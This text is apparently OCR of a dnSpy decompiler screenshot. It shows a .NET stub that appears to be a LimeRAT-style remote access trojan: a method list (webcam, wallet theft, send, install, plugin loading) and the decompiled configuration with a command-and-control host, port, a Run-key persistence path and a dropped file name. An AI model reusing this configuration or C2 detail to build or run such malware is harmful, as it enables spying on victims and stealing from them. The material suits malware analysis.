 dnSpy v6.0.4 (64-bit)
File Edit View Debug Window Help C# Start
Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.2.0.0)
dnSpy (6.0.4.0)
RegAsm (2.0.0.0)
Stub (1.0.0.0)
Stub.exe
PE
References
{ } -
{ } Lime
Core @0200000C
Base Type and Interfaces
Derived Types
.cctor() : void @0600002E
.ctor() : void @0600002F
ACT() : string @0600003E
BS(ref byte[]) : string @06000032
Cam() : bool @0600003D
capGetDriverDescriptionA(short, ref string, i
CompDir(FileInfo, FileInfo) : bool @0600003
connect() : bool @06000035
DEB(ref string) : string @06000036
DLV(string) : void @06000037
ED() : void @06000038
ENB(ref string) : string @06000039
eroc() : void @0600004F
FindWindow(ref string, ref string) : int @060
GETav() : string @06000040
GetCPU() : string @06000044
GetForegroundWindow() : IntPtr @0600003A
GetVideoCard() : string @06000045
GetVolumeInformation(ref string, ref string,
GetWallet() : string @0600003F
GetWindowText(IntPtr, ref string, int) : int @
GetWindowTextLength(long) : int @0600004
GTV(string, object) : object @06000042
HWD() : string @06000043
Ind(byte[]) : void @0600004C
inf() : string @0600004D
INS() : void @0600004E
md5(byte[]) : string @06000050
NtSetInformationProcess(IntPtr, int, ref int, i
Plugin(byte[], string) : object @06000052
pr(int) : void @06000053
RC() : void @06000054
SB(ref string) : byte[] @06000055
Send(string) : bool @06000056
Sendb(byte[]) : bool @06000057
.cctor() : void
1 // Lime.Core
2 // Token: 0x0600002E RID: 46 RVA: 0x000029DC File Offset: 0x000029DC
3 // Note: this type is marked as 'beforefieldinit'.
4 static Core()
5 {
6 Core.BTC_ADD = "";
7 Core.BTC_EN = Conversions.ToBoolean("False");
8 Core.SLP = "0";
9 Core.TMOT = "1";
10 Core.b = new byte[5121];
11 Core.BD = Conversions.ToBoolean("False");
12 Core.C = null;
13 Core.Cn = false;
14 Core.DR = "AppData";
15 Core.EXE = "Temp_1.exe";
16 Core.F = new Computer();
17 Core.H = "faustino2019.publicvm.com";
18 Core.Idr = Conversions.ToBoolean("False");
19 Core.Anti_CH = Conversions.ToBoolean("False");
20 Core.IsF = Conversions.ToBoolean("False");
21 Core.USB_SP = Conversions.ToBoolean("False");
22 Core.Isu = Conversions.ToBoolean("False");
23 Core.kq = null;
24 Core.lastcap = "";
25 Core.LO = new FileInfo(Assembly.GetEntryAssembly().Location);
26 Core.MeM = new MemoryStream();
27 Core.MT = null;
28 Core.P = "1407";
29 Core.PLG = null;
30 Core.RG = "Temp_1.exe";
31 Core.sf = "Software\\Microsoft\\Windows\\CurrentVersion\\Run";
32 Core.VN = "RlVUQk9M";
33 Core.VR = "0.7.3";
34 Core.Y = "1234";
35 Core.BOT_KILL = Conversions.ToBoolean("False");
36 Core.HIDE_ME = Conversions.ToBoolean("False");
37 Core.Persis = Conversions.ToBoolean("False");
38 }
39
100 %